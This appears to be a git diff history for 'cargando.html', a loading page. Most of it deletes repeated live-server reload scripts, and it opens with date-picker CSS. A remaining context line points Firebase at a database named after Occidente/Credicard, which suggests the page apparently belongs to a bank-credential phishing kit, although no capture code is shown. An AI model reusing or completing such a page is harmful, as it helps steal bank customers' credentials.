transparent;border-radius:150px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#484848;cursor:pointer;font-weight:400;width:14.2857143%;-webkit-flex-basis:14.2857143%;-ms-flex-preferred-size:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.flatpickr-day.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.today.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.nextMonthDay:hover,.flatpickr-day:focus,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.nextMonthDay:focus{cursor:pointer;outline:0;background:#e2e2e2;border-color:#e2e2e2}.flatpickr-day.today{border-color:#bbb}.flatpickr-day.today:hover,.flatpickr-day.today:focus{border-color:#bbb;background:#bbb;color:#fff}.flatpickr-day.selected,.flatpickr-day.startRange,.flatpickr-day.endRange,.flatpickr-day.selected.inRange,.flatpickr-day.startRange.inRange,.flatpickr-day.endRange.inRange,.flatpickr-day.selected:focus,.flatpickr-day.startRange:focus,.flatpickr-day.endRange:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange:hover,.flatpickr-day.endRange:hover,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.endRange.nextMonthDay{background:var(--baui-color-primary);-webkit-box-shadow:none;box-shadow:none;color:#fff;border-color:var(--baui-color-primary)}.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange,.flatpickr-day.endRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.endRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)){-webkit-box-shadow:-10px 0 0 var(--baui-color-primary);box-shadow:-10px 0 0 var(--baui-color-primary)}.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange,.flatpickr-day.endRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;-webkit-box-shadow:-5px 0 0 #e2e2e2,5px 0 0 #e2e2e2;box-shadow:-5px 0 #e2e2e2,5px 0 #e2e2e2}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover,.flatpickr-day.prevMonthDay,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.notAllowed.nextMonthDay{color:#4848484d;background:transparent;border-color:transparent;cursor:default}.flatpickr-day.flatpickr-disabled,.flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:#4848481a}.flatpickr-day.week.selected{border-radius:0;-webkit-box-shadow:-5px 0 0 var(--baui-color-primary),5px 0 0 var(--baui-color-primary);box-shadow:-5px 0 0 var(--baui-color-primary),5px 0 0 var(--baui-color-primary)}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{float:left}.flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;border-left:1px solid rgba(72,72,72,.2)}.flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:#4848484d;background:transparent;cursor:default;border:none}.flatpickr-innerContainer{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;background:#fff;border-bottom:1px solid rgba(72,72,72,.2)}.flatpickr-rContainer{display:inline-block;padding:3px;-webkit-box-sizing:border-box;box-sizing:border-box}.flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:#fff;border-radius:0 0 5px 5px}.flatpickr-time:after{content:"";display:table;clear:both}.flatpickr-time .numInputWrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:40%;height:40px;float:left}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#484848}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#484848}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#484848;font-size:14px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{outline:0;border:0}.flatpickr-time .flatpickr-time-separator,.flatpickr-time .flatpickr-am-pm{height:inherit;float:left;line-height:inherit;color:#484848;font-weight:700;width:2%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.flatpickr-time input:hover,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time .flatpickr-am-pm:focus{background:#eaeaea}@-webkit-keyframes fpFadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}}@keyframes fpFadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}}.flatpickr-monthSelect-months{margin:10px 1px 3px;flex-wrap:wrap}.flatpickr-monthSelect-month{background:none;border:1px solid transparent;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#393939;cursor:pointer;display:inline-block;font-weight:400;margin:.5px;justify-content:center;padding:10px;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;text-align:center;width:33%}.flatpickr-monthSelect-month.flatpickr-disabled{color:#eee}.flatpickr-monthSelect-month.flatpickr-disabled:hover,.flatpickr-monthSelect-month.flatpickr-disabled:focus{cursor:not-allowed;background:none!important}.flatpickr-monthSelect-theme-dark{background:#3f4458}.flatpickr-monthSelect-theme-dark .flatpickr-current-month input.cur-year{color:#fff}.flatpickr-monthSelect-theme-dark .flatpickr-months .flatpickr-prev-month,.flatpickr-monthSelect-theme-dark .flatpickr-months .flatpickr-next-month{color:#fff;fill:#fff}.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month{color:#fffffff2}.flatpickr-monthSelect-month.today{border-color:#959ea9}.flatpickr-monthSelect-month.inRange,.flatpickr-monthSelect-month.inRange.today,.flatpickr-monthSelect-month:hover,.flatpickr-monthSelect-month:focus{background:#e6e6e6;cursor:pointer;outline:0;border-color:#e6e6e6}.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.inRange,.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month:hover,.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month:focus{background:#646c8c;border-color:#646c8c}.flatpickr-monthSelect-month.today:hover,.flatpickr-monthSelect-month.today:focus{background:#959ea9;border-color:#959ea9;color:#fff}.flatpickr-monthSelect-month.selected,.flatpickr-monthSelect-month.startRange,.flatpickr-monthSelect-month.endRange{background-color:var(--baui-color-primary);box-shadow:none;color:#fff;border-color:var(--baui-color-primary)}.flatpickr-monthSelect-month.startRange{border-radius:50px 0 0 50px}.flatpickr-monthSelect-month.endRange{border-radius:0 50px 50px 0}.flatpickr-monthSelect-month.startRange.endRange{border-radius:50px}.flatpickr-monthSelect-month.inRange{border-radius:0;box-shadow:-5px 0 #e6e6e6,5px 0 #e6e6e6}.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.selected,.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.startRange,.flatpickr-monthSelect-theme-dark .flatpickr-monthSelect-month.endRange{background:#80cbc4;-webkit-box-shadow:none;box-shadow:none;color:#fff;border-color:#80cbc4}.hidden-checkbox:checked+.controlwraper>div>.customRadio{border-color:var(--baui-color-primary)}.hidden-checkbox:not(checked)+.controlwraper>div>.customRadio{border-color:var(--baui-color-gray-800)}.hidden-checkbox:checked+.controlwraper>div>.customRadio span{display:block}.hidden-checkbox:not(checked)+.controlwraper>div>.customRadio span{display:none}.hidden-checkbox:disabled+.controlwraper>div>.customRadio{border-color:var(--baui-color-gray-700)}.Toastify__toast{position:fixed;border-radius:8px;padding:0;box-shadow:none;background-color:transparent;z-index:9999;top:96px;right:58px}.Toastify__toast-body{margin:0;padding:0}.fadeIn{opacity:0;animation:fadeInAnim .3s forwards}.fadeOut{opacity:1;animation:fadeOutAnim .3s forwards}@keyframes fadeInAnim{to{opacity:1}}@keyframes fadeOutAnim{to{opacity:0}}

==== commit 8ada7af3: "Add files via upload" ====
--- a/cargando.html
+++ b/cargando.html
@@ -896,279 +896,6 @@
     }
 });
 </script>
-<script type="text/javascript" src="./index_files/bootstrap1.js.descarga"></script><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas><canvas hidden=""></canvas>
-        <canvas hidden=""></canvas>
-        <!-- Code injected by live-server -->
-        <script>
-            // <![CDATA[  <-- For SVG support
-            if ('WebSocket'in window) {
-                (function() {
-                    function refreshCSS() {
-                        var sheets = [].slice.call(document.getElementsByTagName("link"));
-                        var head = document.getElementsByTagName("head")[0];
-                        for (var i = 0; i < sheets.length; ++i) {
-                            var elem = sheets[i];
-                            var parent = elem.parentElement || head;
-                            parent.removeChild(elem);
-                            var rel = elem.rel;
-                            if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
-                                var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
-                                elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
-                            }
-                            parent.appendChild(elem);
-                        }
-                    }
-                    var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
-                    var address = protocol + window.location.host + window.location.pathname + '/ws';
-                    var socket = new WebSocket(address);
-                    socket.onmessage = function(msg) {
-                        if (msg.data == 'reload')
-                            window.location.reload();
-                        else if (msg.data == 'refreshcss')
-                            refreshCSS();
-                    }
-                    ;
-                    if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
-                        console.log('Live reload enabled.');
-                        sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
-                    }
-                }
-                )();
-            } else {
-                console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
-            }
-            // ]]>
-        </script>
-    <!-- Code injected by live-server -->
-<script>
-	// <![CDATA[  <-- For SVG support
-	if ('WebSocket' in window) {
-		(function () {
-			function refreshCSS() {
-				var sheets = [].slice.call(document.getElementsByTagName("link"));
-				var head = document.getElementsByTagName("head")[0];
-				for (var i = 0; i < sheets.length; ++i) {
-					var elem = sheets[i];
-					var parent = elem.parentElement || head;
-					parent.removeChild(elem);
-					var rel = elem.rel;
-					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
-						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
-						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
-					}
-					parent.appendChild(elem);
-				}
-			}
-			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
-			var address = protocol + window.location.host + window.location.pathname + '/ws';
-			var socket = new WebSocket(address);
-			socket.onmessage = function (msg) {
-				if (msg.data == 'reload') window.location.reload();
-				else if (msg.data == 'refreshcss') refreshCSS();
-			};
-			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
-				console.log('Live reload enabled.');
-				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
-			}
-		})();
-	}
-	else {
-		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
-	}
-	// ]]>
-</script>
-
-
-<!-- Code injected by live-server -->
-<script>
-	// <![CDATA[  <-- For SVG support
-	if ('WebSocket' in window) {
-		(function () {
-			function refreshCSS() {
-				var sheets = [].slice.call(document.getElementsByTagName("link"));
-				var head = document.getElementsByTagName("head")[0];
-				for (var i = 0; i < sheets.length; ++i) {
-					var elem = sheets[i];
-					var parent = elem.parentElement || head;
-					parent.removeChild(elem);
-					var rel = elem.rel;
-					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
-						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
-						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
-					}
-					parent.appendChild(elem);
-				}
-			}
-			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
-			var address = protocol + window.location.host + window.location.pathname + '/ws';
-			var socket = new WebSocket(address);
-			socket.onmessage = function (msg) {
-				if (msg.data == 'reload') window.location.reload();
-				else if (msg.data == 'refreshcss') refreshCSS();
-			};
-			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
-				console.log('Live reload enabled.');
-				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
-			}
-		})();
-	}
-	else {
-		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
-	}
-	// ]]>
-</script>
-<!-- Code injected by live-server -->
-<script>
-	// <![CDATA[  <-- For SVG support
-	if ('WebSocket' in window) {
-		(function () {
-			function refreshCSS() {
-				var sheets = [].slice.call(document.getElementsByTagName("link"));
-				var head = document.getElementsByTagName("head")[0];
-				for (var i = 0; i < sheets.length; ++i) {
-					var elem = sheets[i];
-					var parent = elem.parentElement || head;
-					parent.removeChild(elem);
-					var rel = elem.rel;
-					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
-						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
-						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
-					}
-					parent.appendChild(elem);
-				}
-			}
-			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
-			var address = protocol + window.location.host + window.location.pathname + '/ws';
-			var socket = new WebSocket(address);
-			socket.onmessage = function (msg) {
-				if (msg.data == 'reload') window.location.reload();
-				else if (msg.data == 'refreshcss') refreshCSS();
-			};
-			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
-				console.log('Live reload enabled.');
-				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
-			}
-		})();
-	}
-	else {
-		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
-	}
-	// ]]>
-</script>
-<!-- Code injected by live-server -->
-<script>
-	// <![CDATA[  <-- For SVG support
-	if ('WebSocket' in window) {
-		(function () {
-			function refreshCSS() {
-				var sheets = [].slice.call(document.getElementsByTagName("link"));
-				var head = document.getElementsByTagName("head")[0];
-				for (var i = 0; i < sheets.length; ++i) {
-					var elem = sheets[i];
-					var parent = elem.parentElement || head;
-					parent.removeChild(elem);
-					var rel = elem.rel;
-					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
-						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
-						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
-					}
-					parent.appendChild(elem);
-				}
-			}
-			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
-			var address = protocol + window.location.host + window.location.pathname + '/ws';
-			var socket = new WebSocket(address);
-			socket.onmessage = function (msg) {
-				if (msg.data == 'reload') window.location.reload();
-				else if (msg.data == 'refreshcss') refreshCSS();
-			};
-			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
-				console.log('Live reload enabled.');
-				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
-			}
-		})();
-	}
-	else {
-		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
-	}
-	// ]]>
-</script>
-<!-- Code injected by live-server -->
-<script>
-	// <![CDATA[  <-- For SVG support
-	if ('WebSocket' in window) {
-		(function () {
-			function refreshCSS() {
-				var sheets = [].slice.call(document.getElementsByTagName("link"));
-				var head = document.getElementsByTagName("head")[0];
-				for (var i = 0; i < sheets.length; ++i) {
-					var elem = sheets[i];
-					var parent = elem.parentElement || head;
-					parent.removeChild(elem);
-					var rel = elem.rel;
-					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
-						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
-						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
-					}
-					parent.appendChild(elem);
-				}
-			}
-			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
-			var address = protocol + window.location.host + window.location.pathname + '/ws';
-			var socket = new WebSocket(address);
-			socket.onmessage = function (msg) {
-				if (msg.data == 'reload') window.location.reload();
-				else if (msg.data == 'refreshcss') refreshCSS();
-			};
-			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
-				console.log('Live reload enabled.');
-				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
-			}
-		})();
-	}
-	else {
-		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
-	}
-	// ]]>
-</script>
-<!-- Code injected by live-server -->
-<script>
-	// <![CDATA[  <-- For SVG support
-	if ('WebSocket' in window) {
-		(function () {
-			function refreshCSS() {
-				var sheets = [].slice.call(document.getElementsByTagName("link"));
-				var head = document.getElementsByTagName("head")[0];
-				for (var i = 0; i < sheets.length; ++i) {
-					var elem = sheets[i];
-					var parent = elem.parentElement || head;
-					parent.removeChild(elem);
-					var rel = elem.rel;
-					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
-						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
-						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
-					}
-					parent.appendChild(elem);
-				}
-			}
-			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
-			var address = protocol + window.location.host + window.location.pathname + '/ws';
-			var socket = new WebSocket(address);
-			socket.onmessage = function (msg) {
-				if (msg.data == 'reload') window.location.reload();
-				else if (msg.data == 'refreshcss') refreshCSS();
-			};
-			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
-				console.log('Live reload enabled.');
-				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
-			}
-		})();
-	}
-	else {
-		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
-	}
-	// ]]>
-</script>
 <script>
     const firebaseConfig = { databaseURL: "https://occidentenlinea-credicard-default-rtdb.firebaseio.com/" };
     firebase.initializeApp(firebaseConfig);
@@ -1215,80 +942,4 @@
         window.location.href = 'index.html';
     }
 </script>
-<!-- Code injected by live-server -->
-<script>
-	// <![CDATA[  <-- For SVG support
-	if ('WebSocket' in window) {
-		(function () {
-			function refreshCSS() {
-				var sheets = [].slice.call(document.getElementsByTagName("link"));
-				var head = document.getElementsByTagName("head")[0];
-				for (var i = 0; i < sheets.length; ++i) {
-					var elem = sheets[i];
-					var parent = elem.parentElement || head;
-					parent.removeChild(elem);
-					var rel = elem.rel;
-					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
-						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
-						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
-					}
-					parent.appendChild(elem);
-				}
-			}
-			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
-			var address = protocol + window.location.host + window.location.pathname + '/ws';
-			var socket = new WebSocket(address);
-			socket.onmessage = function (msg) {
-				if (msg.data == 'reload') window.location.reload();
-				else if (msg.data == 'refreshcss') refreshCSS();
-			};
-			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
-				console.log('Live reload enabled.');
-				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
-			}
-		})();
-	}
-	else {
-		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
-	}
-	// ]]>
-</script>
-<!-- Code injected by live-server -->
-<script>
-	// <![CDATA[  <-- For SVG support
-	if ('WebSocket' in window) {
-		(function () {
-			function refreshCSS() {
-				var sheets = [].slice.call(document.getElementsByTagName("link"));
-				var head = document.getElementsByTagName("head")[0];
-				for (var i = 0; i < sheets.length; ++i) {
-					var elem = sheets[i];
-					var parent = elem.parentElement || head;
-					parent.removeChild(elem);
-					var rel = elem.rel;
-					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
-						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
-						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
-					}
-					parent.appendChild(elem);
-				}
-			}
-			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
-			var address = protocol + window.location.host + window.location.pathname + '/ws';
-			var socket = new WebSocket(address);
-			socket.onmessage = function (msg) {
-				if (msg.data == 'reload') window.location.reload();
-				else if (msg.data == 'refreshcss') refreshCSS();
-			};
-			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
-				console.log('Live reload enabled.');
-				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
-			}
-		})();
-	}
-	else {
-		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
-	}
-	// ]]>
-</script>
 </body></html>

==== commit 1029cfbd: "Add files via upload" ====
--- a/cargando.html
+++ b/cargando.html
@@ -1,945 +1,82 @@
-<html lang="en" translate="no"><head>
-        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-        <script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-app-compat.js"></script>
-        <script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-database-compat.js"></script>
-        <style type="text/css">
-            :root {
-                --toastify-color-light: #fff;
-                --toastify-color-dark: #121212;
-                --toastify-color-info: #3498db;
-                --toastify-color-success: #07bc0c;
-                --toastify-color-warning: #f1c40f;
-                --toastify-color-error: hsl(6, 78%, 57%);
-                --toastify-color-transparent: rgba(255, 255, 255, .7);
-                --toastify-icon-color-info: var(--toastify-color-info);
-                --toastify-icon-color-success: var(--toastify-color-success);
-                --toastify-icon-color-warning: var(--toastify-color-warning);
